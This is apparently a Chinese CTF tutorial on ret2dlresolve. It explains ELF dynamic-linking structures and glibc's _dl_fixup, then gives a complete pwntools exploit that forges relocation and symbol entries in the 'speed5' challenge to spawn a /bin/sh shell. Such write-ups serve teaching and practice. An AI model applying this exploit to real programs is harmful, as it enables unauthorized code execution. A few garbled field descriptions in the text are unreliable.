
相关结构 主要有 .dynamic 、.dynstr 、.dynsym 和 .rel.plt 四个重要的 section 。
结构及关系如下如图(以 32 位为例):
Dyn 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 typedef struct { Elf32_Sword d_tag; union { Elf32_Word d_val; Elf32_Addr d_ptr; } d_un; } Elf32_Dyn; typedef struct { Elf64_Sxword d_tag; union { Elf64_Xword d_val; Elf64_Addr d_ptr; } d_un; } Elf64_Dyn;
Dyn 结构体用于描述动态链接时需要使用到的信息,其成员含义如下:
d_tag 表示标记值,指明了该结构体的具体类型。比如,DT_NEEDED 表示需要链接的库名,DT_PLTRELSZ 表示 PLT 重定位表的大小等。d_un 是一个联合体,用于存储不同类型的信息。具体含义取决于 d_tag 的值。
如果 d_tag 的值是一个整数类型,则用 d_val 存储它的值。
如果 d_tag 的值是一个指针类型,则用 d_ptr 存储它的值。
Sym 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 typedef struct { Elf32_Word st_name; Elf32_Addr st_value; Elf32_Word st_size; unsigned char st_info; unsigned char st_other; Elf32_Section st_shndx; } Elf32_Sym; typedef struct { Elf64_Word st_name; unsigned char st_info; unsigned char st_other; Elf64_Section st_shndx; Elf64_Addr st_value; Elf64_Xword st_size; } Elf64_Sym;
Sym 结构体用于描述 ELF 文件中的符号(Symbol)信息,其成员含义如下:
st_name:指向一个存储符号名称的字符串表的索引,即字符串相对于字符串表起始地址的偏移 。st_info:如果 st_other 为 0st_other:决定函数参数 link_map 参数是否有效。如果该值不为 0 则直接通过 link_map 中的信息计算出目标函数地址。否则需要调用 _dl_lookup_symbol_x 函数查询出新的 link_map 和 sym 来计算目标函数地址。st_value:符号地址相对于模块基址的偏移值。
Rel 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 typedef struct { Elf32_Addr r_offset; Elf32_Word r_info; } Elf32_Rel; typedef struct { Elf64_Addr r_offset; Elf64_Xword r_info; } Elf64_Rel;
Rel 结构体用于描述重定位(Relocation)信息,其成员含义如下:
r_offset:加上传入的参数 link_map->l_addr 等于该函数对应 got 表地址。r_info :符号索引的低 8 位(32 位 ELF)或低 32 位(64 位 ELF)指示符号的类型这里设为 7 即可,高 24 位(32 位 ELF)或高 32 位(64 位 ELF)指示符号的索引即 Sym 构造的数组中的索引。
link_map 1 2 3 4 5 6 7 8 struct link_map { ElfW(Addr) l_addr; ... ElfW(Dyn) *l_info[DT_NUM + DT_THISPROCNUM + DT_VERSIONTAGNUM + DT_EXTRANUM + DT_VALNUM + DT_ADDRNUM];
link_map 是存储目标函数查询结果的一个结构体,我们主要关心 l_addr 和 l_info 两个成员即可。
l_addr:目标函数所在 lib 的基址。l_info:Dyn 结构体指针,指向各种结构对应的 Dyn 。
l_info[DT_STRTAB]:即 l_info 数组第 5 项,指向 .dynstr 对应的 Dyn 。l_info[DT_SYMTAB]:即 l_info 数组第 6 项,指向 Sym 对应的 Dyn 。l_info[DT_JMPREL]:即 l_info 数组第 23 项,指向 Rel 对应的 Dyn 。
_dl_runtime_resolve 函数 _dl_runtime_resolve 函数的作用可以见前面 ret2libc 中 linux 延迟绑定机制的原理介绍图。这里详细介绍的是该函数的具体实现。
其中 _dl_runtime_resolve 的核心函数位 _dl_fixup 函数,这里是为了避免 _dl_fixup 传参与目标函数传参干扰(_dl_runtime_resolve 函数通过栈传参然后转换成 _dl_fixup 的寄存器传参)以及调用目标函数才在 _dl_fixup 外面封装一个 _dl_runtime_resolve 函数。_dl_fixup 函数的定义如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 _dl_fixup(truct link_map *l, ElfW(Word) reloc_arg) { const ElfW (Sym) *const symtab = (const void *) D_PTR (l, l_info[DT_SYMTAB]); const char *strtab = (const void *) D_PTR (l, l_info[DT_STRTAB]); #define reloc_offset reloc_arg * sizeof (PLTREL) const PLTREL *const reloc = (const void *) (D_PTR (l, l_info[DT_JMPREL]) + reloc_offset); const ElfW (Sym) *sym = &symtab[ELFW(R_SYM) (reloc->r_info)]; void *const rel_addr = (void *) (l->l_addr + reloc->r_offset); lookup_t result; DL_FIXUP_VALUE_TYPE value; assert (ELFW(R_TYPE)(reloc->r_info) == ELF_MACHINE_JMP_SLOT); if (__builtin_expect(ELFW(ST_VISIBILITY) (sym->st_other), 0 ) == 0 ) { const struct r_found_version *version =NULL ; if (l->l_info[VERSYMIDX (DT_VERSYM)] != NULL ) { const ElfW (Half) *vernum = (const void *) D_PTR (l, l_info[VERSYMIDX(DT_VERSYM)]); ElfW(Half) ndx = vernum[ELFW(R_SYM) (reloc->r_info)] & 0x7fff ; version = &l->l_versions[ndx]; if (version->hash == 0 ) version = NULL ; } int flags = DL_LOOKUP_ADD_DEPENDENCY; if (!RTLD_SINGLE_THREAD_P) { THREAD_GSCOPE_SET_FLAG (); flags |= DL_LOOKUP_GSCOPE_LOCK; } #ifdef RTLD_ENABLE_FOREIGN_CALL RTLD_ENABLE_FOREIGN_CALL; #endif result = _dl_lookup_symbol_x(strtab + sym->st_name, l, &sym, l->l_scope, version, ELF_RTYPE_CLASS_PLT, flags, NULL ); if (!RTLD_SINGLE_THREAD_P) THREAD_GSCOPE_RESET_FLAG (); #ifdef RTLD_FINALIZE_FOREIGN_CALL RTLD_FINALIZE_FOREIGN_CALL; #endif value = DL_FIXUP_MAKE_VALUE (result, sym ? (LOOKUP_VALUE_ADDRESS(result) + sym->st_value) : 0 ); } else { value = DL_FIXUP_MAKE_VALUE (l, l->l_addr + sym->st_value); result = l; } value = elf_machine_plt_value(l, reloc, value); if (sym != NULL && __builtin_expect(ELFW(ST_TYPE) (sym->st_info) == STT_GNU_IFUNC, 0 )) value = elf_ifunc_invoke(DL_FIXUP_VALUE_ADDR (value)); if (__glibc_unlikely (GLRO(dl_bind_not))) return value; return elf_machine_fixup_plt(l, result, reloc, rel_addr, value); }
需要注意的是 _dl_fixup 中会有如下判断,根据这个判断决定了重定位的策略。
1 if (__builtin_expect(ELFW(ST_VISIBILITY) (sym->st_other), 0 ) == 0 )
_dl_fixup 函数在计算出目标函数地址并更新 got 表之后会回到 _dl_runtime_resolve 函数,之后 _dl_runtime_resolve 函数会调用目标函数 。
32 位 ret2dlresolve 在 32 位下我们可以利用 ELFW(ST_VISIBILITY) (sym->st_other) 为 0 时的执行流程进行控制流劫持,因为这个执行流程会自动计算目标函数的地址,不需要知道 libc 具体版本 ,适用性更强。
其中 ELFW(ST_VISIBILITY) (sym->st_other) 为 0 时 _dl_runtime_resolve 函数的具体执行流程为:
用 link_map 访问 .dynamic ,取出 .dynstr , .dynsym , .rel.plt 的指针。
.rel.plt + 第二个参数 求出当前函数的重定位表项 Elf32_Rel 的指针,记作 rel 。rel->r_info >> 8 作为 .dynsym 的下标,求出当前函数的符号表项 Elf32_Sym 的指针,记作 sym 。.dynstr + sym->st_name 得出符号名字符串指针。在动态链接库查找这个函数的地址,并且把地址赋值给 *rel->r_offset ,即 GOT 表。
调用这个函数。
改写 .dynamic 的 DT_STRTAB 这个只有在 checksec 时 NO RELRO 可行,即 .dynamic 可写。因为 ret2dl-resolve 会从 .dynamic 里面拿 .dynstr 字符串表的指针,然后加上 offset 取得函数名并且在动态链接库中搜索这个函数名,然后调用。而假如说我们能够改写这个指针到一块我们能够操纵的内存空间,当 resolve 的时候,就能 resolve 成我们所指定的任意库函数。
操纵第二个参数,使其指向我们所构造的 Elf32_Rel 由于 _dl_runtime_resolve 函数各种按下标取值的操作都没有进行越界检查,因此如果 .dynamic 不可写就操纵 _dl_runtime_resolve 函数的第二个参数,使其访问到可控的内存,然后在该内存中伪造 .rel.plt ,进一步可以伪造 .dynsym 和 .dynstr ,最终调用目标函数。
这里以 MidnightSunCTF2022 的 speed5 为例讲解具体利用过程:
可以看出,程序主体部分是一个非常简单的栈溢出。
1 2 3 4 5 6 void __cdecl go () { char buf[24 ]; read(0 , buf, 48u ); }
由于溢出长度有限,因此首先需要栈迁移到其他地址处。
为了调用 _dl_runtime_resolve 函数,可以把接下来 rop 中的返回地址设为该函数的 plt 表地址。该地址对应的汇编指令如下:_dl_runtime_resolve(link_map_obj, reloc_offset) 的参数1 link_map_obj 被 push 到栈中,在此之前,栈顶一定是参数2 reloc_arg 。因此构造的 rop 中接下来的值是伪造的参数2。接下来rop链的内容是目标函数的返回地址和参数(具体rop链为什么这么构造可以看前面 ret2libc 中 linux 延迟绑定机制的原理介绍图)。
之后就是伪造那 3 个结构,具体见下图。注意:如果 patchelf 修改了 ELF 文件,那么这些表的偏移会发生改变。
exp 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 from pwn import *context.log_level = 'debug' elf = ELF("./speed5" ) context(arch=elf.arch, os=elf.os) p = process([elf.path]) rop_addr = elf.bss() + 0x700 def ret2dlresolve (): func_name = "system" func_args = "/bin/sh" resolve_plt = elf.get_section_by_name('.plt' ).header['sh_addr' ] JMPREL = elf.dynamic_value_by_tag('DT_JMPREL' ) SYMTAB = elf.dynamic_value_by_tag('DT_SYMTAB' ) STRTAB = elf.dynamic_value_by_tag('DT_STRTAB' ) fake_rel_addr = rop_addr + 5 * 4 reloc_offset = fake_rel_addr - JMPREL fake_sym_addr = rop_addr + 7 * 4 align = (0x10 - ((fake_sym_addr - SYMTAB) & 0xF )) & 0xF fake_sym_addr += align r_info = ((fake_sym_addr - SYMTAB) / 0x10 << 8 ) | 0x7 fake_rel = p32(elf.bss() + 0x10 ) + p32(r_info) fake_name_addr = fake_sym_addr + 4 * 4 st_name = fake_name_addr - STRTAB fake_sym = p32(st_name) + p32(0 ) * 2 + p8(0x12 ) + p8(0 ) + p16(0 ) bin_sh_offset = (fake_sym_addr + 0x10 - rop_addr + len (func_name) + 3 ) & ~3 bin_sh_addr = rop_addr + bin_sh_offset payload = p32(0 ) payload += p32(resolve_plt) payload += p32(reloc_offset) payload += p32(0 ) payload += p32(bin_sh_addr) payload += fake_rel payload += '\x00' * align payload += fake_sym payload += func_name payload = payload.ljust(bin_sh_offset, '\x00' ) payload += func_args + '\x00' return payload if __name__ == '__main__' : payload = 'a' * 24 payload += p32(rop_addr) payload += p32(elf.plt['read' ]) payload += p32(elf.search(asm('leave;ret' ), executable=True ).next ()) payload += p32(0 ) payload += p32(rop_addr) payload += p32(0x100 ) p.send(payload) pause() p.send(ret2dlresolve()) p.interactive()
64 位 ret2dlresolve 64 位下伪造时(.bss 段离 .dynsym 太远) reloc->r_info 也很大,最后使得访问 ElfW(Half) ndx = vernum[ELFW(R_SYM) (reloc->r_info)] & 0x7fff; 时程序访存出错,导致程序崩溃。因此我们退而求其次选择 ELFW(ST_VISIBILITY) (sym->st_other) 不为 0 时时的程序执行流程,此时计算的目标函数地址为 l->l_addr + sym->st_value 。
虽然这种方法无法在不知道 libc 版本的情况下完成利用,但是可以在不泄露 libc 基址的情况下完成利用。
